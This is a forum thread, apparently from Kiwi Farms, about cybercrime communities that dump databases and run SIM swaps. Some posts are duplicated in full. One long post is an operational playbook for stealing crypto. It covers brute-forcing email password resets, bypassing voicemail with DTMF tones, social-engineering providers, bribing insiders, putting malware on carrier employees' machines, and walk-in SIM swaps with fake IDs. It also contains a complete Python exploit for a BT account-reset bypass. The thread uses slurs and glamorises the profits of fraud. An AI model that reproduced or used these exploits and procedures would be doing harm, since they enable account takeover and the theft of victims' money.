- Joined
- May 28, 2020
Navigation
Install the app
How to install the app on iOS
Follow along with the video below to see how to install our site as a web app on your home screen.
Note: This feature may not be available in some browsers.
More options
Style variation
You are using an out of date browser. It may not display this or other websites correctly.
You should upgrade or use an alternative browser.
You should upgrade or use an alternative browser.
Hacker/Cybercrime Community / Script Kiddies / Skids / Skid Hunters / Hacker Forums / Darknet Marketplaces - Skids and manchildren that hunt them
- Thread starter Relinquish
- Start date
-
🐕 I am attempting to get the site runnning as fast as possible. If you are experiencing slow page load times, please report it.
- Joined
- Jun 13, 2020
Since this thread's already getting dry, I'm gonna redo the posts explaining how cybercriminals have made so much money. First hustle I'm starting with is gonna be the one that basically the entire com relies on
RaidForums / BreachForums / Dumping / DB com
Around the early 2010s, there was a culture of raiders on 4chan and other imageboards, where they would pool together their collective weaponized autism to pull off massive troll ops. In 2015, this lead to the formation of a forum specifically dedicated to this sort of raiding on Twitch called RaidForums. Due to the use of hacking techniques when raiding/trolling, this community ended up shifting its focus entirely on dumping the databases of websites and companies and either extorting the company or selling the data. This extortion is seperate from ransomware, where they do double extortion (threat of data deletion AND leakage). The people in this community are generally the smartest out of anyone in the com, and this community also has the largest number of "real hackers".
As for how they dump databases, here's a pretty good rundown on how it's done most of the time:
Exposed Databases
There's nothing easier than THIS, where the IT guy is retarded enough to expose the database to the internet with the default configuration. Think a mysql db, port's open to the internet with root:root. This is actually the #1 way that most databases get pwned, though the actual quality of data is very poor most of the time. There HAVE been exceptions though where somewhat large companies get dumped this way. For example:

Ai.type, which left a MongoDB instance unsecured with no access control

Covve, which left an unprotected elasticsearch instance open with elastic hangeme for creds
hangeme for creds

Or Audi, which left an unknown database unsecured and accessible over the internet
Stealer Logs
If you thought the last method was completely retarded, just read through THIS one. Basically, there are infostealer botnets operated by Russians and they usually sell access to the logs from their infostealer malware campaigns through what are called "cloud" channels, private Telegram channels where you can pay hundreds to thousands for access for them, and they post the infostealer logs that they don't see a use for. They also generally have "free" clouds for advertising purposes. What this method basically would be is just downloading all of these infostealer logs, and then sifting through them for priveleged logins, and then scraping the backend for their db.
Despite being stupid simple, this is how the Snowflake Cloud breaches happened.
Examples include:


The hacker behind those incidents actually ended up making $4M just extorting the companies that had their Snowflake logins exposed in infostealer logs.
Direct Exploits
This is basically how all the GOOD breaches happen, the high value ones that net a ton of extortion or deal money.
As for the exploits themselves, classics like SQL injection are known to still work. This was the case for shitexpress.com, which was dumped by the owner of BreachForums, pompompurin.

SQL injection isn't the ONLY vuln out there though. Insecure APIs have been known to leak data, and a lot of breaches happen due to IDOR vulnerabilities.
The British company MoonPig was vulnerable to this a few years ago. When you logged in, the site would identify you via your customer ID, and those IDs were sequential. The API for pulling customer info was also not ratelimited, allowing attackers to pull all customer records including name, address, and partial card info.
What are these breaches used for and how much do they sell for?
Generally, databases can go from 3-6 figures. The average though is about 5 figures.


In general, these databases are actually used for ransom, though they will usually sell these databases to fraudsters if the ransom goes unpaid.
Sometimes thirdworld breaches go for like $500, and those are generally just passive income for the people finding them because they usually just scan the net for exposed dbs.
In the access market, where people sell RDP/VPN access into corporate networks, usually to ransomware gangs, the average price is about $5K, though the return can go as high as 6 figures, so these guys usually end up just becoming affiliates for more proper ransomware gangs.
As for what these breaches are usually used for, there are typically 3 things they end up actually being used for:
- They get sold to people that commit financial fraud. In the com, this is usually referred to as "niggerfraud", because it's just scamming and fraud. There's no hacking going on with these guys, they're just interested in using your data to commit fraud.
- If the breach includes password hashes, they'll often get cracked and used for credential stuffing, where other hackers will just convert the breach into an email:password wordlist, and then try automated logins to a bunch of sites. More on that in the coming threads. Cracking teams often have dedicated database dumpers and pay them 5 figures a week to consistently dump databases with password hashes.
- If the breach is related to investment or cryptocurrency, then it'll often be used for SIM swapping and other types of fraud targeting crypto. Also more on this in coming threads. These are also the most expensive databases due to this being arguably the most profitable thing you can do, If you can dump crypto dbs, even if they only include emails, you can expect to make 6 figures a week easy just hiring callers, holders and other dedicated people to target crypto investors.
RaidForums / BreachForums / Dumping / DB com
Around the early 2010s, there was a culture of raiders on 4chan and other imageboards, where they would pool together their collective weaponized autism to pull off massive troll ops. In 2015, this lead to the formation of a forum specifically dedicated to this sort of raiding on Twitch called RaidForums. Due to the use of hacking techniques when raiding/trolling, this community ended up shifting its focus entirely on dumping the databases of websites and companies and either extorting the company or selling the data. This extortion is seperate from ransomware, where they do double extortion (threat of data deletion AND leakage). The people in this community are generally the smartest out of anyone in the com, and this community also has the largest number of "real hackers".
As for how they dump databases, here's a pretty good rundown on how it's done most of the time:
Exposed Databases
There's nothing easier than THIS, where the IT guy is retarded enough to expose the database to the internet with the default configuration. Think a mysql db, port's open to the internet with root:root. This is actually the #1 way that most databases get pwned, though the actual quality of data is very poor most of the time. There HAVE been exceptions though where somewhat large companies get dumped this way. For example:
Ai.type, which left a MongoDB instance unsecured with no access control
Covve, which left an unprotected elasticsearch instance open with elastic
Or Audi, which left an unknown database unsecured and accessible over the internet
Stealer Logs
If you thought the last method was completely retarded, just read through THIS one. Basically, there are infostealer botnets operated by Russians and they usually sell access to the logs from their infostealer malware campaigns through what are called "cloud" channels, private Telegram channels where you can pay hundreds to thousands for access for them, and they post the infostealer logs that they don't see a use for. They also generally have "free" clouds for advertising purposes. What this method basically would be is just downloading all of these infostealer logs, and then sifting through them for priveleged logins, and then scraping the backend for their db.
Despite being stupid simple, this is how the Snowflake Cloud breaches happened.
Examples include:
The hacker behind those incidents actually ended up making $4M just extorting the companies that had their Snowflake logins exposed in infostealer logs.
Direct Exploits
This is basically how all the GOOD breaches happen, the high value ones that net a ton of extortion or deal money.
As for the exploits themselves, classics like SQL injection are known to still work. This was the case for shitexpress.com, which was dumped by the owner of BreachForums, pompompurin.
SQL injection isn't the ONLY vuln out there though. Insecure APIs have been known to leak data, and a lot of breaches happen due to IDOR vulnerabilities.
The British company MoonPig was vulnerable to this a few years ago. When you logged in, the site would identify you via your customer ID, and those IDs were sequential. The API for pulling customer info was also not ratelimited, allowing attackers to pull all customer records including name, address, and partial card info.
What are these breaches used for and how much do they sell for?
Generally, databases can go from 3-6 figures. The average though is about 5 figures.
In general, these databases are actually used for ransom, though they will usually sell these databases to fraudsters if the ransom goes unpaid.
Sometimes thirdworld breaches go for like $500, and those are generally just passive income for the people finding them because they usually just scan the net for exposed dbs.
In the access market, where people sell RDP/VPN access into corporate networks, usually to ransomware gangs, the average price is about $5K, though the return can go as high as 6 figures, so these guys usually end up just becoming affiliates for more proper ransomware gangs.
As for what these breaches are usually used for, there are typically 3 things they end up actually being used for:
- They get sold to people that commit financial fraud. In the com, this is usually referred to as "niggerfraud", because it's just scamming and fraud. There's no hacking going on with these guys, they're just interested in using your data to commit fraud.
- If the breach includes password hashes, they'll often get cracked and used for credential stuffing, where other hackers will just convert the breach into an email:password wordlist, and then try automated logins to a bunch of sites. More on that in the coming threads. Cracking teams often have dedicated database dumpers and pay them 5 figures a week to consistently dump databases with password hashes.
- If the breach is related to investment or cryptocurrency, then it'll often be used for SIM swapping and other types of fraud targeting crypto. Also more on this in coming threads. These are also the most expensive databases due to this being arguably the most profitable thing you can do, If you can dump crypto dbs, even if they only include emails, you can expect to make 6 figures a week easy just hiring callers, holders and other dedicated people to target crypto investors.
- Joined
- Oct 17, 2021
- Joined
- Jan 20, 2021
This is a copypasta.A Vtuberfag earns money and decides to share how he's going to spend it on the forum
View attachment 6688275
Good luck to him

- Joined
- Jun 13, 2020
That OG Niggers group seems to be a group of initial access brokers. That 303 guy is currently selling SSH creds for a large Colombian telecom in the Access MarketA Vtuberfag earns money and decides to share how he's going to spend it on the forum
View attachment 6688275
Good luck to him

And the miyako guy has been posting a fuckton of listings on the Access market
If I had to guess, I'd assume miyako found a 0day in some sort of firewall application (since all of his listings are for initial access via root access to firewall server)
Overall, the group is somewhat similar to another group called the CyberNiggers
I promised last thread I'd make a post detailing all the "cybergangs" in com, and I honestly wanna do it now especially due to the db com cybergangs in particular.
- Joined
- Nov 26, 2024
Omnipotent for a long time was called "Predator" before changing to Omni and then Omnipotent. Maybe it's just me misremembering but as he went from Predator to Omni he got more detatched and reclusive, the forum went from Twitch Raiding to indian kids trying to scam people with old databases.
Most of the forum members originally joined because of "tomgk comedy" doing twitch raids on youtube in Summer 2015 before they clamped down hard on content in early 2016.
The "shitbox" on the frontpage frequently had Google Hangouts links posted with people either prank calling Best Western or swatting twitch streamers. Google Hangouts allowed you to add and call any US or Canadian phone number for free, you could add any number of instances to the call and flood their phone system all while you have 20 people from a forum in there listening in.
Any more information about the early days I can assist, nobody archived anything back then.
Most of the forum members originally joined because of "tomgk comedy" doing twitch raids on youtube in Summer 2015 before they clamped down hard on content in early 2016.
The "shitbox" on the frontpage frequently had Google Hangouts links posted with people either prank calling Best Western or swatting twitch streamers. Google Hangouts allowed you to add and call any US or Canadian phone number for free, you could add any number of instances to the call and flood their phone system all while you have 20 people from a forum in there listening in.
Any more information about the early days I can assist, nobody archived anything back then.
Last edited:
- Joined
- Jun 13, 2020
Weirdly DB com isn't the hardest hit by this, ogu marketplaces prob have this problem harder than anywhere else (anyone who's ever tried to sell a username just to get rid of it before can attest to that kek, I'm still trying to get rid of my tele username)indian kids trying to scam people with old databases.
- Joined
- Jun 29, 2024
God damn, how did I just only become aware of this thread? Great job once again, @Relinquish
- Joined
- Oct 17, 2021
- Joined
- Jan 17, 2023
- Joined
- Feb 6, 2021
Crumb's new video gives some good insight into the music com, which is centered around the buying and selling of unreleased (mostly rap) music that was obtained through various sketchy means, like sim-swapping, phishing, or just having people on the inside:
(PreserveTube)
Includes long sections of interviews with current community members that outline the various forums, outposts, and customs of the music com - interesting watch!
Includes long sections of interviews with current community members that outline the various forums, outposts, and customs of the music com - interesting watch!
- Joined
- Apr 28, 2018
I dig the OP you’ve made here, solid groundwork. Keep up the good work.
That said, are the people from the Project 2025 hacking thing gonna make an appearance? Because that’s a huge can of worms. The furry fandom’s going gaga over them. Frothing at the mouth like it’s the second coming.
That said, are the people from the Project 2025 hacking thing gonna make an appearance? Because that’s a huge can of worms. The furry fandom’s going gaga over them. Frothing at the mouth like it’s the second coming.
- Joined
- Oct 17, 2021
>He started out his career in Minecraft Harcore Factions
This game mode is legit cursed. The fact that Minecraft to a Hacker pipeline is actually real is just
This is unrelated, but Vx-underground has released a PDF document from the Ticketmaster / Snowflake hacker a/k/a Waifu. It suggests that Telegram is handing out chat logs to law enforcement

Individual-1 or 'Reddington', the intermediary, "security researcher" and FBI informant mentioned frequently in the document is Vinny Troia btw.

Attachments
- Joined
- Oct 17, 2021
Have a good December gang . Hopefully, 2025 will treat you well
. Hopefully, 2025 will treat you well
I don't know who made this video and I can't give you a breakdown of each event shown in the video since I myself don't have any info about them. I just thought the video was funny
I don't know who made this video and I can't give you a breakdown of each event shown in the video since I myself don't have any info about them. I just thought the video was funny
- Joined
- Feb 6, 2021
I spied a lot of clips from Pump.Fun, a clusterfuck that I unfortunately only saw / heard about in retrospect through Coffeezilla and Upper Echelon's videos about it:Have a good December gang. Hopefully, 2025 will treat you well
View attachment 6704504
I don't know who made this video and I can't give you a breakdown of each event shown in the video since I myself don't have any info about them. I just thought the video was funny
The shit happening in crypto / cybercrime lately is so fucking nuts I'm kinda disappointed we aren't getting more posts about it. This is the type of drama I live for - it's just so hard to be witness to most of it as a lurking non-participant.
Regardless, here's to even more insane shit happening in 2025!
(just hopefully less 764 type shit and more gambling and crypto tomfoolery)
- Joined
- Jun 13, 2020
Now that I've explained the DB com, it's time to get more in depth on how people actually profit from hacked databases, so it's time to describe the next com kid hustle in the list of com kid hustles. This thread is probably gonna be split up because there's a ton to get into here, so I'm just gonna get right into it. The next post will talk about how people make money targeting crypto holders when simming isn't an option.

- Victim of crypto theft, 2024
Crypto targs / Simming com
Like last thread, I'm gonna give a bit of background on how this community came to exist. And unlike db com, this one didn't originate from 4chan.
Originally on HF, there was this underground economy of people buying and selling rare usernames (think something like @violence on Twitter, which was previously owned by zeekill fun fact). This ended up leading to the formation of a separate forum called OGUsers where these accounts were sold but even before OGUsers existed, there was a new method for taking over accounts coming to light called "SIM swapping". Now, I'm not gonna go into SIM swapping right now because you're gonna need to read everything I'm about to explain before learning how it actually works but just know that people eventually figured out they could target people holding large amounts of cryptocurrency instead of people with OG usernames.
I said in my post about db com that this is the most profitable thing you can do with hacked databases and it really is. People that were really early on in this have $10M-100M today, like zeekill and doc for example, who were around before OGUsers and SIM swapping was even a thing. Even kids nowadays that have been doing it still have like $1M-5M on average.
I'm gonna preface this by saying that right now, SIM swapping is NOT in the best state it's ever been in. Coinbase will often 1440 (lock) or delay sends from new devices and simming only really makes a comeback whenever people find ways to bypass it. As of the time of writing this you can only sim Binances.
Step 1: Crypto Database
The first thing you need is a crypto database. In my post on DB com I already went into detail on how these are usually dumped so there's not much to go into here, but crypto DBs usually cost somewhere in the realm of $30K-$200K or more if you're buying them upfront. And the most successful groups in this space have dedicated hackers that find ways to dump databases all day and get a huge cut of the funds, usually the largest cut.
Step 2: Finding Targets
After getting your databases in order, you're going to need to identify your list of targets. Usually, if you're targeting specific exchanges, you'll need what's called a Valid Mail checker. What this will do is go through a list of emails and find the ones registered on a specific exchange. Historically this was pretty easy to do, given if you were to attempt to register an account with an email that already existed, the site would say "this email is already registered", but since then every single exchange has basically patched this so you'll need some sort of exploit to do it.
Step 3: Email Access
Once you have a good list of potential targets, you're going to need to break into as many emails in this list as possible. Not only will this identify the targets that you'll actually end up simming, but to even get into the account you're going to need email access and password anyways. Below will be a list of basically every single method you can use to break into a large list of emails:
Weak PW reset policy
Certain ISP emails will often have weak password reset policies. A good example would be the ISPs NetZero and Juno. Emails on that ISP can be password reset using a zip code and the answer to the security question on the account. There's no global limit on attempts, so these can be easily bruteforced.
Another good example would be reagan.com and 1791.com, which both only require a security question answer to be reset and don't limit attempts.
Something like AOL would be a bit tricker. They reset via a code sent to your phone, but unlike other providers they can do this via a phone call rather than a text message, and if you don't answer this call it'll go to your voicemail. On T-Mobile, voicemail PINs can be easily bruteforced and the "press 1 to read out the code" prompt can be bypassed by changing the voicemail greeting to include the DTMF signal for '1' (though you do need to add in background noise before cutting to the DTMF tone because they at least try to filter that out)
A good talk on this by Martin Vigo at Defcon can be found here.
Common Passwords
This is actually the most common way that ANYTHING is hacked, but it's pretty simple. Many people have already had their passwords leaked in data breaches and you can pull those passwords and try them along with variations of them.
Direct Exploits
This is most common in ISP emails though it did happen to gmail and yahoo at times (look up Joseph Harris/akad0c), and it's exactly what it sounds like. You find a vulnerability in the site that lets you reset the password with no auth. A fairly recent example would be the BT exploit. BT is basically the UK equivalent to Comcast, and like comcast, also offers a free email service to its customers, ending in @btinternet.com @btopenworld.com and @talk21.com. This exploit would allow you to reset the password of any customer that used 2FA without any auth (and the 2FA was easily bypassable by logging in with Thunderbird, and sometimes it would let you log in without 2FA first time after resetting)
Needless to say, the reason I shared this exploit in particular is because it's already patched. There are many exploits like this for other ISPs, one that comes to mind is Comcast. And they 100% are still actively being exploited.
Vulnerable Recovery Methods
This one by far is the most satisfying to actually do. The idea is that if you have a yahoo, gmail or outlook email that isn't directly vulnerable to any of the attacks mentioned above, you can still get pwned if you have an email vulnerable to any of the above set as a recovery email. Actually simming to get into someone's email (which isn't really a thing anymore) would also fall under this category.
Social Engineering (Provider)
Basically, just when you call up the provider and impersonate the account owner. I call this "social engineering" but it really isn't the human that's vulnerable, but the questions they ask to verify your identity (in most cases of "social engineering" being used to hack into something, this is the case btw, the "social engineering" crowd are all faggots that can't hack shit). It's not like you're actually convincing someone to do something they wouldn't do otherwise, but rather you're infogathering on the account owner and calling up with this info ready.
Historically, you could reset yahoo emails over the phone using only name and ZIP code. You could reset GMX the same way. You could reset icloud with address and last 4 of card #. Etc.
Social Engineering (Target)
This one is the least satisfying. The idea is that you have a large number of emails, and even if you have a 1 in 100 chance of someone actually falling for the SE that's a large number of targets if you have millions of emails to run through. But the idea is you call the targ, you pretend to be yahoo, and you say "Oh I need a 6 digit code from you to verify your identity".
Insider
If you thought the last method was stupid, this one is 100x more stupid.
The idea is simple, you know some Indian callcenter rep working at Comcast and pay them $20 to reset someone's password.
Luckily, this isn't really that common, the bulk of people that do this are just poor kids that plan on advertising some sort of reset service in public com chats.
Step 4: Confirming Balance + Password
Once you get into the target's email, what you want to do is sign into google with chrome and sync, or sign into outlook on edge and sync, so you can pull any saved passwords, including the one to log into Coinbase. If the target uses a crypto accounting service like CoinTracker, you can also reset the password to that to see the balance of the Coinbase account if it's synced, though you can usually find this info looking at confirmation receipts from Coinbase in the inbox.
Step 5: The Big SIM Swap Event
Historically, if you wanted to sim someone, you would just need to impersonate them over the phone while calling up and get the employee to activate the SIM card. Over time they added more and more verification requirements, but com kids would actually find exploits in Verizon and T-Mobile to expose private customer info, which they could use to verify as the targ then calling up to sim. Down the line T-Mobile even ended up having its database dumped. The hackers extorted T-Mobile and managed to get them to pay a $200K ransom to delete the data, though obviously they weren't going to delete the data when they could use it to sim hundreds of targets. In the end, carriers ended up just requiring all customers calling up to change sims to read off a verification code sent via SMS, patching the method entirely. Below is going to be a list of basically every method used to sim since then
Remo Snatching
This one has also been patched but it was an extremely wild method. Basically, you run into the T-Mobile store, you grab the mananger's tablet (also known as a "remo"), you run out. Once you ran out, you would have had about 10 minutes to activate as many sims as you could before the remo would be disabled. It also wasn't as easy as just grabbing the tablet, you also need to get an employee login before you can even use the tablet.
Eventually they just made these things only work on store wifi so people couldn't really do this anymore
Carrier Tools
Or in other words, installing malware on carrier employees' computers. Usually if you call enough stores you can convince some dumb rep to run something sketchy.pdf.exe, but the hard part is evading endpoint detection/AV. Besides this, if you start simming with your access you can expect to get booted off extremely quick since they'll know which computer got compromised and boot your access. If you do this, it's recommended that you just do customer lookups and use the info to walk-ins (more on this in the next section)
Walk-Ins
Or in other words, walking into a T-Mobile store and doing what you would have done over the phone back in 2018. To do this, you usually need a fake ID and the SSN of the customer (more on how they get this info in coming posts), as well as the ICCID of the current SIM (from carrier tools or insider).
Insider
Self-explanatory, basically subject to the same restrictions as carrier tools.
Step 6: Withdraw
Usually, you'll need some sort of exploit to get around locks and delayed sends/1440 from logging in on a new device.
Despite all the bullshit we've covered above, this is somehow the hardest step right now, to the point where literally only Binance is doable. Obviously Coinbase will be doable at some point again and there are other exchanges that are doable too, but this step is so hard right now that people have devised OTHER ways of hitting crypto targets besides simming, and I'm gonna go into detail on them in the next post.
- Victim of crypto theft, 2024
Crypto targs / Simming com
Like last thread, I'm gonna give a bit of background on how this community came to exist. And unlike db com, this one didn't originate from 4chan.
Originally on HF, there was this underground economy of people buying and selling rare usernames (think something like @violence on Twitter, which was previously owned by zeekill fun fact). This ended up leading to the formation of a separate forum called OGUsers where these accounts were sold but even before OGUsers existed, there was a new method for taking over accounts coming to light called "SIM swapping". Now, I'm not gonna go into SIM swapping right now because you're gonna need to read everything I'm about to explain before learning how it actually works but just know that people eventually figured out they could target people holding large amounts of cryptocurrency instead of people with OG usernames.
I said in my post about db com that this is the most profitable thing you can do with hacked databases and it really is. People that were really early on in this have $10M-100M today, like zeekill and doc for example, who were around before OGUsers and SIM swapping was even a thing. Even kids nowadays that have been doing it still have like $1M-5M on average.
I'm gonna preface this by saying that right now, SIM swapping is NOT in the best state it's ever been in. Coinbase will often 1440 (lock) or delay sends from new devices and simming only really makes a comeback whenever people find ways to bypass it. As of the time of writing this you can only sim Binances.
Step 1: Crypto Database
The first thing you need is a crypto database. In my post on DB com I already went into detail on how these are usually dumped so there's not much to go into here, but crypto DBs usually cost somewhere in the realm of $30K-$200K or more if you're buying them upfront. And the most successful groups in this space have dedicated hackers that find ways to dump databases all day and get a huge cut of the funds, usually the largest cut.
Step 2: Finding Targets
After getting your databases in order, you're going to need to identify your list of targets. Usually, if you're targeting specific exchanges, you'll need what's called a Valid Mail checker. What this will do is go through a list of emails and find the ones registered on a specific exchange. Historically this was pretty easy to do, given if you were to attempt to register an account with an email that already existed, the site would say "this email is already registered", but since then every single exchange has basically patched this so you'll need some sort of exploit to do it.
Step 3: Email Access
Once you have a good list of potential targets, you're going to need to break into as many emails in this list as possible. Not only will this identify the targets that you'll actually end up simming, but to even get into the account you're going to need email access and password anyways. Below will be a list of basically every single method you can use to break into a large list of emails:
Weak PW reset policy
Certain ISP emails will often have weak password reset policies. A good example would be the ISPs NetZero and Juno. Emails on that ISP can be password reset using a zip code and the answer to the security question on the account. There's no global limit on attempts, so these can be easily bruteforced.
Another good example would be reagan.com and 1791.com, which both only require a security question answer to be reset and don't limit attempts.
Something like AOL would be a bit tricker. They reset via a code sent to your phone, but unlike other providers they can do this via a phone call rather than a text message, and if you don't answer this call it'll go to your voicemail. On T-Mobile, voicemail PINs can be easily bruteforced and the "press 1 to read out the code" prompt can be bypassed by changing the voicemail greeting to include the DTMF signal for '1' (though you do need to add in background noise before cutting to the DTMF tone because they at least try to filter that out)
A good talk on this by Martin Vigo at Defcon can be found here.
Common Passwords
This is actually the most common way that ANYTHING is hacked, but it's pretty simple. Many people have already had their passwords leaked in data breaches and you can pull those passwords and try them along with variations of them.
Direct Exploits
This is most common in ISP emails though it did happen to gmail and yahoo at times (look up Joseph Harris/akad0c), and it's exactly what it sounds like. You find a vulnerability in the site that lets you reset the password with no auth. A fairly recent example would be the BT exploit. BT is basically the UK equivalent to Comcast, and like comcast, also offers a free email service to its customers, ending in @btinternet.com @btopenworld.com and @talk21.com. This exploit would allow you to reset the password of any customer that used 2FA without any auth (and the 2FA was easily bypassable by logging in with Thunderbird, and sometimes it would let you log in without 2FA first time after resetting)
You would start out with BT's password reset page:
View attachment 6488318
At the time when this exploit was discovered, when you entered an email with 2FA enabled, it would take you to a different reset page than for non-2FA accounts. The two pages looked nearly identical and had the exact same reset flow (receive an OTP code to email or phone, then reset your password), the difference was that the 2FA page called diferrent API endpoints, and it was the 2FA API that was vulnerable.
When you entered your email, the page would send a request to the
The problem was that you didn't have to call the
Below is exploit POC
(Note: the original exploit POC uses tabs, not spaces, as it should (because spaces are trash), but pasting the code into KF automatically converted the tabs into spaces. The original author is not at fault for the fact that the below code uses sp*ces instead of tabs, he used tabs when writing this code. If you want to see the uncorrupted orignal, you can find it here)
View attachment 6488318
At the time when this exploit was discovered, when you entered an email with 2FA enabled, it would take you to a different reset page than for non-2FA accounts. The two pages looked nearly identical and had the exact same reset flow (receive an OTP code to email or phone, then reset your password), the difference was that the 2FA page called diferrent API endpoints, and it was the 2FA API that was vulnerable.
When you entered your email, the page would send a request to the
sendotp endpoint. This would trigger their API to send the OTP code. Once you entered your code, it would send it to the validateotp endpoint. This endpoint would send "status": "success" if correct, and "status": "invalid" if incorrect. If the OTP code was correct, it would call the validate endpoint with the session info and that would allow you to call the change endpoint, and the request would include the new password.The problem was that you didn't have to call the
sendotp or validateotp endpoints AT ALL. Once you had a valid session, you could just call the validate endpoint and it would validate your session and allow it to change the password. Once you changed the password, you could just log into the email with thunderbird to bypass 2FA and gain full access.Below is exploit POC
(Note: the original exploit POC uses tabs, not spaces, as it should (because spaces are trash), but pasting the code into KF automatically converted the tabs into spaces. The original author is not at fault for the fact that the below code uses sp*ces instead of tabs, he used tabs when writing this code. If you want to see the uncorrupted orignal, you can find it here)
Python:
#Made by [REDACTED BY OP]
#Copyright 2024
#Imports
import uuid
import requests
import capsolver
#Functions
def reset(mail,pw,capkey):
try:
with requests.Session() as s:
if not capsolver.api_key:
capsolver.api_key = capkey
s.headers = {
"Accept": "application/json, text/plain, */*",
"Accept-Encoding": "gzip, deflate, br, zstd",
"Accept-Language": "en-US,en;q=0.9",
"Connection": "keep-alive",
"Content-Type": "application/json; charset=UTF-8",
"Dnt": "1",
"Host": "my.bt.com",
"Origin": "https://my.bt.com",
"Referer": "https://my.bt.com/s/apps/appsselfserve/index.html",
"Sec-Ch-Ua": "\"Not/A)Brand\";v=\"8\", \"Chromium\";v=\"126\"",
"Sec-Ch-Ua-Mobile": "?0",
"Sec-Ch-Ua-Platform": "\"Linux\"",
"Sec-Fetch-Dest": "empty",
"Sec-Fetch-Mode": "cors",
"Sec-Fetch-Site": "same-origin",
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36"
}
urlkey = str(uuid.uuid4())
req = s.post(
"https://my.bt.com/appsselfserve/public/v1/forgotten/details/password/recover?r=appsselfserve:Home:{}&srfd=y&tfa=y".format(urlkey),
json={
"btId": mail,
"id": capsolver.solve({
"type": "ReCaptchaV2TaskProxyLess",
"websiteURL": "https://my.bt.com/s/apps/appsselfserve/index.html#/forgotlogindetails?srfd=y&view=btmail",
"websiteKey": "6Lc2UcInAAAAAJLIqA7SeJdeYm0WsHiOinrTnhdd",
})["gRecaptchaResponse"]
}
)
if req.status_code != 200:
if req.status_code == 404:
return 1
return 0
if "UNMERGED" in req.text and "errors" in req.text:
return 1
res = req.json()
if len(res["modes"]) == 0:
return 1
method = res["modes"][0]
if method["type"] != "RKEY":
return 1
t1 = method["t1"]
t2 = method["t2"]
urlkey = str(uuid.uuid4())
req = s.post(
"https://my.bt.com/appsselfserve/public/v1/twofa/fpoi/validate?r=appsselfserve:Home:{}".format(urlkey),
json={
"key": t1,
"ps": t2,
"btId": mail
}
)
if req.status_code != 200:
return 0
res = req.json()
key = res["key"]
ps = res["ps"]
urlkey = str(uuid.uuid4())
req = s.put(
"https://my.bt.com/appsselfserve/public/v1/twofa/fpoi/change?r=appsselfserve:Home:{}".format(urlkey),
json={
"key": key,
"ps": ps,
"pw": pw,
"pwc": pw,
"t1": t1,
"t2": t2,
"btId": mail
}
)
if req.status_code != 204:
return 0
return 2
except:
return 0Needless to say, the reason I shared this exploit in particular is because it's already patched. There are many exploits like this for other ISPs, one that comes to mind is Comcast. And they 100% are still actively being exploited.
Vulnerable Recovery Methods
This one by far is the most satisfying to actually do. The idea is that if you have a yahoo, gmail or outlook email that isn't directly vulnerable to any of the attacks mentioned above, you can still get pwned if you have an email vulnerable to any of the above set as a recovery email. Actually simming to get into someone's email (which isn't really a thing anymore) would also fall under this category.
Social Engineering (Provider)
Basically, just when you call up the provider and impersonate the account owner. I call this "social engineering" but it really isn't the human that's vulnerable, but the questions they ask to verify your identity (in most cases of "social engineering" being used to hack into something, this is the case btw, the "social engineering" crowd are all faggots that can't hack shit). It's not like you're actually convincing someone to do something they wouldn't do otherwise, but rather you're infogathering on the account owner and calling up with this info ready.
Historically, you could reset yahoo emails over the phone using only name and ZIP code. You could reset GMX the same way. You could reset icloud with address and last 4 of card #. Etc.
Social Engineering (Target)
This one is the least satisfying. The idea is that you have a large number of emails, and even if you have a 1 in 100 chance of someone actually falling for the SE that's a large number of targets if you have millions of emails to run through. But the idea is you call the targ, you pretend to be yahoo, and you say "Oh I need a 6 digit code from you to verify your identity".
Insider
If you thought the last method was stupid, this one is 100x more stupid.
The idea is simple, you know some Indian callcenter rep working at Comcast and pay them $20 to reset someone's password.
Luckily, this isn't really that common, the bulk of people that do this are just poor kids that plan on advertising some sort of reset service in public com chats.
Step 4: Confirming Balance + Password
Once you get into the target's email, what you want to do is sign into google with chrome and sync, or sign into outlook on edge and sync, so you can pull any saved passwords, including the one to log into Coinbase. If the target uses a crypto accounting service like CoinTracker, you can also reset the password to that to see the balance of the Coinbase account if it's synced, though you can usually find this info looking at confirmation receipts from Coinbase in the inbox.
Step 5: The Big SIM Swap Event
Historically, if you wanted to sim someone, you would just need to impersonate them over the phone while calling up and get the employee to activate the SIM card. Over time they added more and more verification requirements, but com kids would actually find exploits in Verizon and T-Mobile to expose private customer info, which they could use to verify as the targ then calling up to sim. Down the line T-Mobile even ended up having its database dumped. The hackers extorted T-Mobile and managed to get them to pay a $200K ransom to delete the data, though obviously they weren't going to delete the data when they could use it to sim hundreds of targets. In the end, carriers ended up just requiring all customers calling up to change sims to read off a verification code sent via SMS, patching the method entirely. Below is going to be a list of basically every method used to sim since then
Remo Snatching
This one has also been patched but it was an extremely wild method. Basically, you run into the T-Mobile store, you grab the mananger's tablet (also known as a "remo"), you run out. Once you ran out, you would have had about 10 minutes to activate as many sims as you could before the remo would be disabled. It also wasn't as easy as just grabbing the tablet, you also need to get an employee login before you can even use the tablet.
Eventually they just made these things only work on store wifi so people couldn't really do this anymore
Carrier Tools
Or in other words, installing malware on carrier employees' computers. Usually if you call enough stores you can convince some dumb rep to run something sketchy.pdf.exe, but the hard part is evading endpoint detection/AV. Besides this, if you start simming with your access you can expect to get booted off extremely quick since they'll know which computer got compromised and boot your access. If you do this, it's recommended that you just do customer lookups and use the info to walk-ins (more on this in the next section)
Walk-Ins
Or in other words, walking into a T-Mobile store and doing what you would have done over the phone back in 2018. To do this, you usually need a fake ID and the SSN of the customer (more on how they get this info in coming posts), as well as the ICCID of the current SIM (from carrier tools or insider).
Insider
Self-explanatory, basically subject to the same restrictions as carrier tools.
Step 6: Withdraw
Usually, you'll need some sort of exploit to get around locks and delayed sends/1440 from logging in on a new device.
Despite all the bullshit we've covered above, this is somehow the hardest step right now, to the point where literally only Binance is doable. Obviously Coinbase will be doable at some point again and there are other exchanges that are doable too, but this step is so hard right now that people have devised OTHER ways of hitting crypto targets besides simming, and I'm gonna go into detail on them in the next post.
- Joined
- Oct 17, 2021
- Joined
- Feb 6, 2021
Crossposting some of my posts from the OG thread by @Krebs on Security:We are out
View attachment 6712559
Got this video about a swatter named Aspertaine recommended to me on YouTube, another instance of a Minecraft Hardcore Factions alumni graduating to real-world cybercrime:
(PreserveTube)
Partway through watching it rn, apparently this video was actually made by someone from the HCF community and has a bunch of interviews with Aspertaine's victims.
The other well-known instance of an HCF veteran turning to full-on cybercrime was OpenHCF / Graham Ivan Clark, the guy who hacked Twitter in the summer of 2020:
(PreserveTube)
